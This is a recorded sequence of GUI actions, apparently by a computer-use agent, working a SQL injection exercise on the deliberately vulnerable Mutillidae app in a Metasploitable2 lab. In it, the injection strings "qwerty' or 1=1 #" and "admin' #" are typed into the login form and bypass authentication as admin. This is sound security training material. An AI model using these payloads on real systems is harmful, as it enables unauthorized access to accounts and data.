
Step: Restore the private Firefox window and load 192.168.126.126
{"action": "left_click", "coordinate": [217, 10]}

{"action": "type", "text": "192"}

{"action": "type", "text": ".168"}

{"action": "type", "text": ".126.1"}

{"action": "type", "text": "26"}

{"action": "key", "text": "Return"}

Step: Correct the address to 192.168.126.128 and retry, still getting 'Unable to connect'
{"action": "left_click", "coordinate": [276, 55]}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "8"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [653, 355]}
{"action": "left_click", "coordinate": [275, 59]}

{"action": "left_click", "coordinate": [336, 57]}

{"action": "key", "text": "Return"}

Step: Retry the connection, then clear the Metasploitable2 console
{"action": "left_click", "coordinate": [654, 348]}

{"action": "type", "text": "cd"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cl"}
{"action": "type", "text": "ear"}
{"action": "key", "text": "Return"}
Step: Run ifconfig to confirm eth0's address is 192.168.126.128
{"action": "type", "text": "if"}

{"action": "type", "text": "cond"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "fig"}
{"action": "key", "text": "Return"}

Step: Ping 192.168.126.128 from QTerminal and stop it once replies show 0% loss
{"action": "left_click", "coordinate": [109, 8]}

{"action": "type", "text": "pin"}

{"action": "type", "text": "g 192"}
{"action": "type", "text": ".168."}
{"action": "type", "text": "12"}
{"action": "type", "text": "6.128"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}

Step: Copy the IP address 192.168.126.128 from the ping command
{"action": "left_click_drag", "start_coordinate": [47, 66], "coordinate": [118, 67]}
{"action": "right_click", "coordinate": [116, 66]}

{"action": "left_click", "coordinate": [156, 75]}

{"action": "left_click", "coordinate": [217, 13]}
{"action": "left_click", "coordinate": [288, 56]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

Step: Open the Mutillidae link and look over its home page
{"action": "left_click", "coordinate": [61, 266]}

{"action": "scroll", "coordinate": [384, 273], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [385, 272], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [385, 272], "scroll_direction": "up", "scroll_amount": 3}

Step: Log out of Mutillidae and glance at the drafted SQL queries in Mousepad
{"action": "left_click", "coordinate": [333, 150]}
{"action": "left_click", "coordinate": [553, 269]}

{"action": "mouse_move", "coordinate": [450, 285]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [496, 286]}
{"action": "mouse_move", "coordinate": [485, 268]}
{"action": "left_mouse_up"}

{"action": "scroll", "coordinate": [352, 313], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [240, 11]}

{"action": "left_click", "coordinate": [365, 221]}
{"action": "scroll", "coordinate": [491, 184], "scroll_direction": "up", "scroll_amount": 3}

Step: Submit login as admin with a single quote password and select the exposed SQL query
{"action": "left_click", "coordinate": [558, 272]}
{"action": "type", "text": "a"}

{"action": "type", "text": "dmin"}

{"action": "type", "text": "'"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [159, 172]}
{"action": "left_click_drag", "start_coordinate": [158, 172], "coordinate": [496, 174]}

{"action": "key", "text": "alt+Tab"}

Step: Copy the line-1 SELECT query onto a new line 5 in Mousepad
{"action": "left_click", "coordinate": [587, 282]}
{"action": "scroll", "coordinate": [587, 282], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click_drag", "start_coordinate": [347, 391], "coordinate": [714, 392]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [538, 414]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [277, 363]}
{"action": "scroll", "coordinate": [277, 365], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [277, 368], "scroll_direction": "down", "scroll_amount": 3}

Step: Enter admin in the Name field from autocomplete and move to Password
{"action": "key", "text": "alt+Tab"}
{"action": "left_click", "coordinate": [552, 146]}

{"action": "type", "text": "admin"}

{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [537, 164]}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click_drag", "start_coordinate": [657, 431], "coordinate": [671, 431]}

{"action": "type", "text": "or"}

{"action": "left_click_drag", "start_coordinate": [525, 431], "coordinate": [549, 432]}
{"action": "type", "text": "admin"}
{"action": "left_click_drag", "start_coordinate": [620, 432], "coordinate": [649, 432]}

{"action": "type", "text": "qwerty"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "ctrl+v"}

Step: Change line 6 to admin with 'or 1=1', and add a space after or on line 5
{"action": "left_click_drag", "start_coordinate": [526, 444], "coordinate": [547, 448]}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "admin"}

{"action": "double_click", "coordinate": [661, 442]}
{"action": "type", "text": "or"}

{"action": "left_click", "coordinate": [667, 432]}

{"action": "left_click", "coordinate": [695, 442]}

{"action": "type", "text": "'"}
{"action": "key", "text": "Return"}

Step: Enter the injection string in the Password field beside admin, leaving it unsubmitted
{"action": "left_click", "coordinate": [555, 163]}
{"action": "type", "text": "a"}

{"action": "type", "text": "n"}

{"action": "type", "text": "a"}
{"action": "key", "text": "alt+Tab"}

Step: Draft the password payload qwerty' or 1=1 # on line 7 and select it
{"action": "type", "text": "pass"}
{"action": "type", "text": "word"}

{"action": "type", "text": "qwerty' "}

{"action": "type", "text": "or 1"}
{"action": "type", "text": "=1 #"}

{"action": "left_click_drag", "start_coordinate": [465, 453], "coordinate": [457, 453]}
{"action": "left_click", "coordinate": [464, 453]}

{"action": "left_click_drag", "start_coordinate": [390, 452], "coordinate": [463, 453]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click_drag", "start_coordinate": [622, 442], "coordinate": [689, 442]}

{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [625, 442]}
{"action": "key", "text": "BackSpace"}

{"action": "left_click_drag", "start_coordinate": [420, 454], "coordinate": [469, 462]}

{"action": "left_click", "coordinate": [556, 162]}
{"action": "key", "text": "ctrl+a"}

Step: Put qwerty' or 1=1 # in the Password field and submit the login
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [540, 186]}

Step: Confirm the home page header reads Logged In Admin: admin
{"action": "left_click_drag", "start_coordinate": [709, 136], "coordinate": [739, 136]}

{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [294, 253]}
{"action": "scroll", "coordinate": [294, 254], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [294, 253], "scroll_direction": "up", "scroll_amount": 3}

{"action": "key", "text": "alt+Tab"}

Step: Log out of Mutillidae and close the saved-username suggestions on the Name and Password fields
{"action": "left_click", "coordinate": [334, 151]}

{"action": "left_click", "coordinate": [424, 283]}

{"action": "left_click", "coordinate": [539, 267]}
{"action": "left_click", "coordinate": [379, 294]}

{"action": "left_click", "coordinate": [529, 286]}
{"action": "left_click", "coordinate": [532, 272]}

{"action": "left_click", "coordinate": [691, 375]}

{"action": "left_click", "coordinate": [561, 269]}

{"action": "left_click", "coordinate": [496, 278]}

{"action": "left_click", "coordinate": [530, 286]}

Step: Paste a copy of line 6's admin query onto line 9 in the notes
{"action": "key", "text": "alt+Tab"}

{"action": "left_click_drag", "start_coordinate": [349, 442], "coordinate": [701, 443]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [517, 455]}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [584, 334]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [753, 323]}
{"action": "mouse_move", "coordinate": [356, 295]}
{"action": "mouse_move", "coordinate": [129, 198]}
{"action": "left_mouse_up"}

{"action": "key", "text": "ctrl+v"}

Step: Add the username payload admin' # on line 10 and select it
{"action": "key", "text": "Return"}
{"action": "type", "text": "admi"}

{"action": "type", "text": "n"}
{"action": "type", "text": "' #"}
{"action": "left_click_drag", "start_coordinate": [67, 335], "coordinate": [31, 336]}

Step: Replace admin with $USERNAME in line 9's username value
{"action": "left_click", "coordinate": [178, 325]}

{"action": "left_click_drag", "start_coordinate": [205, 325], "coordinate": [227, 324]}
{"action": "type", "text": "$"}

{"action": "type", "text": "USERNAM"}

{"action": "type", "text": "E"}

{"action": "left_click", "coordinate": [527, 269]}
{"action": "key", "text": "alt+Tab"}
{"action": "left_click", "coordinate": [233, 325]}
Step: Try removing line 9's password clause and substituting admin' #, then undo those edits
{"action": "left_click", "coordinate": [57, 335]}

{"action": "type", "text": "'"}
{"action": "left_click_drag", "start_coordinate": [254, 327], "coordinate": [399, 327]}

{"action": "key", "text": "BackSpace"}

{"action": "left_click_drag", "start_coordinate": [206, 324], "coordinate": [249, 324]}

{"action": "type", "text": "admin'"}

{"action": "type", "text": " #"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+z"}

{"action": "left_click_drag", "start_coordinate": [79, 337], "coordinate": [32, 337]}

Step: Log in with Name admin' # and a blank password, verifying Logged In Admin: admin
{"action": "left_click", "coordinate": [546, 267]}

{"action": "type", "text": "admin"}

{"action": "type", "text": "' #"}

{"action": "triple_click", "coordinate": [674, 137]}

{"action": "left_click", "coordinate": [736, 228]}

{"action": "left_click", "coordinate": [539, 307]}

{"action": "left_click_drag", "start_coordinate": [710, 135], "coordinate": [744, 135]}

{"action": "left_click", "coordinate": [749, 250]}

Step: Log out of Mutillidae, close the Name suggestions, and check the security level is 0
{"action": "left_click", "coordinate": [335, 152]}

{"action": "left_click", "coordinate": [487, 270]}

{"action": "left_click", "coordinate": [531, 271]}

{"action": "left_click", "coordinate": [491, 300]}

{"action": "double_click", "coordinate": [408, 134]}
{"action": "left_click", "coordinate": [393, 235]}
Step: Minimise Firefox, Mousepad and the terminal to reveal the Kali desktop
{"action": "left_click", "coordinate": [938, 33]}

{"action": "left_click", "coordinate": [410, 193]}

{"action": "left_click", "coordinate": [940, 31]}
